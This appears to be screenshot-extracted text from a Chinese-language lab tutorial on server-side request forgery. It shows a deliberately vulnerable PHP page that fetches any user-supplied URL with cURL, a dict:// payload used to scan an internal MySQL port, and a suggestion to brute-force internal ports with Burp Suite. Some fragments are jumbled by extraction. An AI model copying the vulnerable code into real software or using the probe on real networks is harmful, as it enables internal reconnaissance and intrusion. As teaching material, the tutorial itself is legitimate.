 dict 协议是一个在线网络字典协议，这个协议是用来架设一个字典服务的，可以加载一个 tcp 端口的提
供的服务所返回的部分数据
用dict协议扫描win10上是否开放的3306端口
不安全 | 192.168.13.144/ssrf.php?url=dict://192.168.0.104:3306
网络安全 CTF 编码转换 作图软件 JAVA 百度一下，你就知道 系统镜像
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
开放了3306
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> F�j Host '192.168.0.100' is not allowed to connect to this MySQL server
同样可以借助burpsuite来爆破内网主机上的服务和开放的端口号